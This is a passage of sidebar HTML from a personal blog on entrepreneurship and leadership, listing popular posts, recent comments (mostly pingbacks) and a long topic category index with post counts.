rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow">Leadership Toolkit: What was your first entre...</a><span class="latest-date">14 comments since March 24, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2020/07/25/leadership-toolkit-knowing-what-you-know-now-how-would-you-have-better-prepared-for-covid-19/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2020/07/25/leadership-toolkit-knowing-what-you-know-now-how-would-you-have-better-prepared-for-covid-19/" rel="nofollow">Leadership Toolkit: Knowing what you know now...</a><span class="latest-date">6 comments since July 25, 2020</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2011/04/24/how-to-increase-your-facebook-likes-and-twitter-follows-by-1000-in-1-month/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2011/04/Facebook-Logo-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2011/04/Facebook-Logo-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2011/04/Facebook-Logo.png 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2011/04/24/how-to-increase-your-facebook-likes-and-twitter-follows-by-1000-in-1-month/" rel="nofollow">How to increase your Facebook &#8220;likes&#8...</a><span class="latest-date">3 comments since April 24, 2011</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2017/01/17/habits-life-changing-power-habits-use-transform-life/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2017/01/The-10x-100-Feature.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2017/01/17/habits-life-changing-power-habits-use-transform-life/" rel="nofollow">Habits, The life-changing power of habits and...</a><span class="latest-date">2 comments since January 17, 2017</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2018/12/25/shan-manickam-founder-at-cross-docks-australia-if-i-had-known-then-what-i-know-now/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/02/YouTube-Play-Button.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2018/12/25/shan-manickam-founder-at-cross-docks-australia-if-i-had-known-then-what-i-know-now/" rel="nofollow">Shan Manickam (Founder at Cross Docks Austral...</a><span class="latest-date">2 comments since December 25, 2018</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2017/01/02/letter-1-opening-remarks/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2017/01/The-10x-100-Feature.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2017/01/02/letter-1-opening-remarks/" rel="nofollow">[Letter #1] Opening remarks</a><span class="latest-date">2 comments since January 2, 2017</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2020/10/19/leadership-toolkit-is-entrepreneurship-a-lonely-journey/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2020/10/19/leadership-toolkit-is-entrepreneurship-a-lonely-journey/" rel="nofollow">Leadership Toolkit: Is entrepreneurship a lon...</a><span class="latest-date">2 comments since October 19, 2020</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2018/12/25/alex-louey-founder-at-appscore-if-i-had-known-then-what-i-know-now/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/02/YouTube-Play-Button.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2018/12/25/alex-louey-founder-at-appscore-if-i-had-known-then-what-i-know-now/" rel="nofollow">Alex Louey (Founder at Appscore): If I had kn...</a><span class="latest-date">1 comments since December 25, 2018</span></div></li></ul></div><div id="pop-comments" class="tab-pane"><ul class="latest-comments"><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/259f0553438faf343aeb065cd1a524e2db7f740141a90809e9b8c2f5ae13dd28?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/259f0553438faf343aeb065cd1a524e2db7f740141a90809e9b8c2f5ae13dd28?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">Nespressoxaq</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-23480" rel="nofollow">European glory and even after</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &#8211; DOGWOODCUSTOMWORKS</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22802" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &#8211; EuroSlotsEE</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22801" rel="nofollow">[&#8230;] submit initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &#8211; NewsLettersVC</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22800" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Define Failure &#8211; Entrepreneur &#8211; Start, Run and Grow Your Business</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22799" rel="nofollow">[&#8230;] post originally appeared on K...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &raquo; Todeets.com. All rights reserved</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22798" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure - AZHeadlines</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22797" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Define Failure &#8211; Thabosslady</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22796" rel="nofollow">[&#8230;] submit initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure - Motivated Entrepreneurship</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22795" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Define Failure - TrueWealthPublications</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22794" rel="nofollow">[&#8230;] publish initially appeared on�...</a></div></div></li></ul></div></div><!-- /.tab-content --></div><!-- /.tab-inner --></div><!-- /.tabbed-widget --></div><div id="categories-2" class="widget widget_categories"><h4 class="Categories widget-title">Topics</h4>
			<ul>
					<li class="cat-item cat-item-1433"><a href="https://kymhuynh.com/a-b-testing/">A/B Testing</a> (5)
</li>
	<li class="cat-item cat-item-1553"><a href="https://kymhuynh.com/acceleration/">Acceleration</a> (1)
</li>
	<li class="cat-item cat-item-1586"><a href="https://kymhuynh.com/accident/">Accident</a> (1)
</li>
	<li class="cat-item cat-item-1485"><a href="https://kymhuynh.com/acquisition/">Acquisition</a> (1)
</li>
	<li class="cat-item cat-item-1513"><a href="https://kymhuynh.com/active-listening/">Active Listening</a> (2)
</li>
	<li class="cat-item cat-item-1498"><a href="https://kymhuynh.com/advice/">Advice</a> (10)
</li>
	<li class="cat-item cat-item-1416"><a href="https://kymhuynh.com/ai/">AI</a> (1)
</li>
	<li class="cat-item cat-item-1579"><a href="https://kymhuynh.com/alignment/">Alignment</a> (1)
</li>
	<li class="cat-item cat-item-1528"><a href="https://kymhuynh.com/analytics/">Analytics</a> (1)
</li>
	<li class="cat-item cat-item-1559"><a href="https://kymhuynh.com/art/">Art</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://kymhuynh.com/blog/">Blog</a> (6)
</li>
	<li class="cat-item cat-item-1547"><a href="https://kymhuynh.com/bonus-programs/">Bonus Programs</a> (1)
</li>
	<li class="cat-item cat-item-1608"><a href="https://kymhuynh.com/books/">Books</a> (1)
</li>
	<li class="cat-item cat-item-1597"><a href="https://kymhuynh.com/boundaries/">Boundaries</a> (1)
</li>
	<li class="cat-item cat-item-1417"><a href="https://kymhuynh.com/branding/">Branding</a> (7)
</li>
	<li class="cat-item cat-item-1533"><a href="https://kymhuynh.com/building/">Building</a> (2)
</li>
	<li class="cat-item cat-item-1592"><a href="https://kymhuynh.com/burnout/">Burnout</a> (1)
</li>
	<li class="cat-item cat-item-1489"><a href="https://kymhuynh.com/business-partners/">Business Partners</a> (5)
</li>
	<li class="cat-item cat-item-1478"><a href="https://kymhuynh.com/cash/">Cash</a> (1)
</li>
	<li class="cat-item cat-item-1541"><a href="https://kymhuynh.com/challenge/">Challenge</a> (4)
</li>
	<li class="cat-item cat-item-1510"><a href="https://kymhuynh.com/character/">Character</a> (4)
</li>
	<li class="cat-item cat-item-1554"><a href="https://kymhuynh.com/choice/">Choice</a> (5)
</li>
	<li class="cat-item cat-item-1470"><a href="https://kymhuynh.com/coaches/">Coaches</a> (7)
</li>
	<li class="cat-item cat-item-1594"><a href="https://kymhuynh.com/communication/">Communication</a> (1)
</li>
	<li class="cat-item cat-item-1412"><a href="https://kymhuynh.com/community/">Community</a> (6)
</li>
	<li class="cat-item cat-item-1529"><a href="https://kymhuynh.com/competition/">Competition</a> (2)
</li>
	<li class="cat-item cat-item-1516"><a href="https://kymhuynh.com/content/">Content</a> (2)
</li>
	<li class="cat-item cat-item-1420"><a href="https://kymhuynh.com/content-marketing/">Content Marketing</a> (2)
</li>
	<li class="cat-item cat-item-1492"><a href="https://kymhuynh.com/contribution/">Contribution</a> (1)
</li>
	<li class="cat-item cat-item-1445"><a href="https://kymhuynh.com/copywriting/">Copywriting</a> (5)
</li>
	<li class="cat-item cat-item-1526"><a href="https://kymhuynh.com/courage/">Courage</a> (8)
</li>
	<li class="cat-item cat-item-1532"><a href="https://kymhuynh.com/creating/">Creating</a> (5)
</li>
	<li class="cat-item cat-item-1558"><a href="https://kymhuynh.com/creativity/">Creativity</a> (4)
</li>
	<li class="cat-item cat-item-1472"><a href="https://kymhuynh.com/crisis/">Crisis</a> (2)
</li>
	<li class="cat-item cat-item-1414"><a href="https://kymhuynh.com/cryptocurrency/">Cryptocurrency</a> (1)
</li>
	<li class="cat-item cat-item-1435"><a href="https://kymhuynh.com/culture/">Culture</a> (12)
</li>
	<li class="cat-item cat-item-1525"><a href="https://kymhuynh.com/customer-acquisition/">Customer Acquisition</a> (1)
</li>
	<li class="cat-item cat-item-1488"><a href="https://kymhuynh.com/customer-development/">Customer Development</a> (4)
</li>
	<li class="cat-item cat-item-1517"><a href="https://kymhuynh.com/customer-journey-mapping/">Customer Journey Mapping</a> (1)
</li>
	<li class="cat-item cat-item-1490"><a href="https://kymhuynh.com/data/">Data</a> (4)
</li>
	<li class="cat-item cat-item-1540"><a href="https://kymhuynh.com/decision-making/">Decision-Making</a> (3)
</li>
	<li class="cat-item cat-item-1535"><a href="https://kymhuynh.com/delegation/">Delegation</a> (2)
</li>
	<li class="cat-item cat-item-1491"><a href="https://kymhuynh.com/differentiation/">Differentiation</a> (2)
</li>
	<li class="cat-item cat-item-1430"><a href="https://kymhuynh.com/discipline/">Discipline</a> (12)
</li>
	<li class="cat-item cat-item-1481"><a href="https://kymhuynh.com/distributed-teams/">Distributed Teams</a> (1)
</li>
	<li class="cat-item cat-item-1549"><a href="https://kymhuynh.com/diversity/">Diversity</a> (1)
</li>
	<li class="cat-item cat-item-1564"><a href="https://kymhuynh.com/education/">Education</a> (4)
</li>
	<li class="cat-item cat-item-1534"><a href="https://kymhuynh.com/ego/">Ego</a> (5)
</li>
	<li class="cat-item cat-item-1546"><a href="https://kymhuynh.com/emotional-health/">Emotional Health</a> (2)
</li>
	<li class="cat-item cat-item-1593"><a href="https://kymhuynh.com/emotional-management/">Emotional Management</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://kymhuynh.com/empowerment/">Empowerment</a> (6)
</li>
	<li class="cat-item cat-item-1511"><a href="https://kymhuynh.com/energy/">Energy</a> (2)
</li>
	<li class="cat-item cat-item-1531"><a href="https://kymhuynh.com/entrepreneur/">Entrepreneur</a> (5)
</li>
	<li class="cat-item cat-item-1514"><a href="https://kymhuynh.com/execution/">Execution</a> (2)
</li>
	<li class="cat-item cat-item-1486"><a href="https://kymhuynh.com/exit-strategy/">Exit Strategy</a> (2)
</li>
	<li class="cat-item cat-item-1543"><a href="https://kymhuynh.com/expectation-management/">Expectation Management</a> (1)
</li>
	<li class="cat-item cat-item-1585"><a href="https://kymhuynh.com/experience/">Experience</a> (3)
</li>
	<li class="cat-item cat-item-1580"><a href="https://kymhuynh.com/external-experts/">External Experts</a> (1)
</li>
	<li class="cat-item cat-item-1442"><a href="https://kymhuynh.com/failure/">Failure</a> (26)
</li>
	<li class="cat-item cat-item-1601"><a href="https://kymhuynh.com/family/">Family</a> (2)
</li>
	<li class="cat-item cat-item-1440"><a href="https://kymhuynh.com/family-business/">Family Business</a> (9)
</li>
	<li class="cat-item cat-item-1602"><a href="https://kymhuynh.com/family-leadership/">Family Leadership</a> (2)
</li>
	<li class="cat-item cat-item-1495"><a href="https://kymhuynh.com/fear/">Fear</a> (7)
</li>
	<li class="cat-item cat-item-1497"><a href="https://kymhuynh.com/finance/">Finance</a> (1)
</li>
	<li class="cat-item cat-item-1471"><a href="https://kymhuynh.com/focus/">Focus</a> (6)
</li>
	<li class="cat-item cat-item-1611"><a href="https://kymhuynh.com/freedom/">Freedom</a> (1)
</li>
	<li class="cat-item cat-item-1565"><a href="https://kymhuynh.com/giving-back/">Giving Back</a> (2)
</li>
	<li class="cat-item cat-item-1422"><a href="https://kymhuynh.com/goal-setting/">Goal Setting</a> (12)
</li>
	<li class="cat-item cat-item-1550"><a href="https://kymhuynh.com/greatness/">Greatness</a> (3)
</li>
	<li class="cat-item cat-item-1507"><a href="https://kymhuynh.com/growth/">Growth</a> (9)
</li>
	<li class="cat-item cat-item-1432"><a href="https://kymhuynh.com/growth-hacking/">Growth Hacking</a> (6)
</li>
	<li class="cat-item cat-item-1595"><a href="https://kymhuynh.com/guilt/">Guilt</a> (1)
</li>
	<li class="cat-item cat-item-1423"><a href="https://kymhuynh.com/habits/">Habits</a> (4)
</li>
	<li class="cat-item cat-item-1606"><a href="https://kymhuynh.com/happiness/">Happiness</a> (2)
</li>
	<li class="cat-item cat-item-1502"><a href="https://kymhuynh.com/health/">Health</a> (3)
</li>
	<li class="cat-item cat-item-1568"><a href="https://kymhuynh.com/hobbies/">Hobbies</a> (2)
</li>
	<li class="cat-item cat-item-1600"><a href="https://kymhuynh.com/home/">Home</a> (2)
</li>
	<li class="cat-item cat-item-1512"><a href="https://kymhuynh.com/hope/">Hope</a> (7)
</li>
	<li class="cat-item cat-item-1436"><a href="https://kymhuynh.com/hr/">HR</a> (8)
</li>
	<li class="cat-item cat-item-1613"><a href="https://kymhuynh.com/influence/">Influence</a> (1)
</li>
	<li class="cat-item cat-item-1599"><a href="https://kymhuynh.com/intent/">Intent</a> (2)
</li>
	<li class="cat-item cat-item-1409"><a href="https://kymhuynh.com/interviews/">Interviews</a> (11)
</li>
	<li class="cat-item cat-item-1468"><a href="https://kymhuynh.com/intuition/">Intuition</a> (6)
</li>
	<li class="cat-item cat-item-1555"><a href="https://kymhuynh.com/inventory/">Inventory</a> (1)
</li>
	<li class="cat-item cat-item-1467"><a href="https://kymhuynh.com/leadership/">Leadership</a> (13)
</li>
	<li class="cat-item cat-item-1500"><a href="https://kymhuynh.com/leadership-toolkit/">Leadership Toolkit</a> (12)
</li>
	<li class="cat-item cat-item-1474"><a href="https://kymhuynh.com/learning/">Learning</a> (12)
</li>
	<li class="cat-item cat-item-1556"><a href="https://kymhuynh.com/legals/">Legals</a> (1)
</li>
	<li class="cat-item cat-item-1598"><a href="https://kymhuynh.com/life-by-design/">Life by Design</a> (2)
</li>
	<li class="cat-item cat-item-1538"><a href="https://kymhuynh.com/loneliness/">Loneliness</a> (2)
</li>
	<li class="cat-item cat-item-1552"><a href="https://kymhuynh.com/longevity/">Longevity</a> (1)
</li>
	<li class="cat-item cat-item-1520"><a href="https://kymhuynh.com/marketing/">Marketing</a> (1)
</li>
	<li class="cat-item cat-item-1545"><a href="https://kymhuynh.com/mental-health/">Mental Health</a> (4)
</li>
	<li class="cat-item cat-item-1469"><a href="https://kymhuynh.com/mentors/">Mentors</a> (7)
</li>
	<li class="cat-item cat-item-1475"><a href="https://kymhuynh.com/metrics/">Metrics</a> (3)
</li>
	<li class="cat-item cat-item-1610"><a href="https://kymhuynh.com/mind/">Mind</a> (1)
</li>
	<li class="cat-item cat-item-1499"><a href="https://kymhuynh.com/motivation/">Motivation</a> (9)
</li>
	<li class="cat-item cat-item-1408"><a href="https://kymhuynh.com/music/">Music</a> (19)
</li>
	<li class="cat-item cat-item-1476"><a href="https://kymhuynh.com/network/">Network</a> (5)
</li>
	<li class="cat-item cat-item-1496"><a href="https://kymhuynh.com/numbers/">Numbers</a> (2)
</li>
	<li class="cat-item cat-item-1438"><a href="https://kymhuynh.com/online-marketing/">Online Marketing</a> (5)
</li>
	<li class="cat-item cat-item-1505"><a href="https://kymhuynh.com/opportunity/">Opportunity</a> (3)
</li>
	<li class="cat-item cat-item-1466"><a href="https://kymhuynh.com/partnerships/">Partnerships</a> (2)
</li>
	<li class="cat-item cat-item-1437"><a href="https://kymhuynh.com/passion/">Passion</a> (20)
</li>
	<li class="cat-item cat-item-1557"><a href="https://kymhuynh.com/peeking-inside-creative-minds/">Peeking Inside Creative Minds</a> (3)
</li>
	<li class="cat-item cat-item-1428"><a href="https://kymhuynh.com/people/">People</a> (20)
</li>
	<li class="cat-item cat-item-1548"><a href="https://kymhuynh.com/perfection/">Perfection</a> (2)
</li>
	<li class="cat-item cat-item-1603"><a href="https://kymhuynh.com/personal-leadership/">Personal Leadership</a> (2)
</li>
	<li class="cat-item cat-item-1508"><a href="https://kymhuynh.com/perspective/">Perspective</a> (6)
</li>
	<li class="cat-item cat-item-1583"><a href="https://kymhuynh.com/planning/">Planning</a> (2)
</li>
	<li class="cat-item cat-item-1407"><a href="https://kymhuynh.com/podcast-episodes/">Podcast Episodes</a> (33)
</li>
	<li class="cat-item cat-item-1444"><a href="https://kymhuynh.com/podcasting/">Podcasting</a> (5)
</li>
	<li class="cat-item cat-item-1607"><a href="https://kymhuynh.com/potential/">Potential</a> (2)
</li>
	<li class="cat-item cat-item-1539"><a href="https://kymhuynh.com/pressure/">Pressure</a> (3)
</li>
	<li class="cat-item cat-item-1411"><a href="https://kymhuynh.com/productivity/">Productivity</a> (3)
</li>
	<li class="cat-item cat-item-1527"><a href="https://kymhuynh.com/purpose/">Purpose</a> (4)
</li>
	<li class="cat-item cat-item-1587"><a href="https://kymhuynh.com/questions/">Questions</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://kymhuynh.com/reality/">Reality</a> (3)
</li>
	<li class="cat-item cat-item-1473"><a href="https://kymhuynh.com/recruitment/">Recruitment</a> (3)
</li>
	<li class="cat-item cat-item-1544"><a href="https://kymhuynh.com/redudancy/">Redudancy</a> (1)
</li>
	<li class="cat-item cat-item-1506"><a href="https://kymhuynh.com/relationships/">Relationships</a> (9)
</li>
	<li class="cat-item cat-item-1480"><a href="https://kymhuynh.com/remote-working/">Remote Working</a> (1)
</li>
	<li class="cat-item cat-item-1477"><a href="https://kymhuynh.com/resilience/">Resilience</a> (6)
</li>
	<li class="cat-item cat-item-1551"><a href="https://kymhuynh.com/resources/">Resources</a> (1)
</li>
	<li class="cat-item cat-item-1501"><a href="https://kymhuynh.com/responsibility/">Responsibility</a> (4)
</li>
	<li class="cat-item cat-item-1522"><a href="https://kymhuynh.com/revenue/">Revenue</a> (1)
</li>
	<li class="cat-item cat-item-1504"><a href="https://kymhuynh.com/risk/">Risk</a> (3)
</li>
	<li class="cat-item cat-item-1537"><a href="https://kymhuynh.com/sacrifice/">Sacrifice</a> (3)
</li>
	<li class="cat-item cat-item-1431"><a href="https://kymhuynh.com/sales/">Sales</a> (13)
</li>
	<li class="cat-item cat-item-1415"><a href="https://kymhuynh.com/scaling-up/">Scaling Up</a> (16)
</li>
	<li class="cat-item cat-item-1566"><a href="https://kymhuynh.com/science/">Science</a> (1)
</li>
	<li class="cat-item cat-item-1509"><a href="https://kymhuynh.com/self-actualisation/">Self-Actualisation</a> (4)
</li>
	<li class="cat-item cat-item-1494"><a href="https://kymhuynh.com/self-awareness/">Self-Awareness</a> (9)
</li>
	<li class="cat-item cat-item-1429"><a href="https://kymhuynh.com/self-belief/">Self-Belief</a> (28)
</li>
	<li class="cat-item cat-item-1484"><a href="https://kymhuynh.com/self-care/">Self-Care</a> (7)
</li>
	<li class="cat-item cat-item-1419"><a href="https://kymhuynh.com/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-1582"><a href="https://kymhuynh.com/serendipity/">Serendipity</a> (1)
</li>
	<li class="cat-item cat-item-1425"><a href="https://kymhuynh.com/show-episodes/">Show Episodes</a> (73)
</li>
	<li class="cat-item cat-item-1563"><a href="https://kymhuynh.com/slowing-down/">Slowing Down</a> (2)
</li>
	<li class="cat-item cat-item-1421"><a href="https://kymhuynh.com/social-media-marketing/">Social Media Marketing</a> (10)
</li>
	<li class="cat-item cat-item-1584"><a href="https://kymhuynh.com/specialisation/">Specialisation</a> (1)
</li>
	<li class="cat-item cat-item-1521"><a href="https://kymhuynh.com/split-testing/">Split Testing</a> (1)
</li>
	<li class="cat-item cat-item-1479"><a href="https://kymhuynh.com/staff/">Staff</a> (5)
</li>
	<li class="cat-item cat-item-1418"><a href="https://kymhuynh.com/starting-up/">Starting Up</a> (44)
</li>
	<li class="cat-item cat-item-1515"><a href="https://kymhuynh.com/storytelling/">Storytelling</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://kymhuynh.com/strategy/">Strategy</a> (5)
</li>
	<li class="cat-item cat-item-1523"><a href="https://kymhuynh.com/strengths/">Strengths</a> (2)
</li>
	<li class="cat-item cat-item-1581"><a href="https://kymhuynh.com/stress/">Stress</a> (2)
</li>
	<li class="cat-item cat-item-1413"><a href="https://kymhuynh.com/stress-management/">Stress Management</a> (17)
</li>
	<li class="cat-item cat-item-1443"><a href="https://kymhuynh.com/success/">Success</a> (22)
</li>
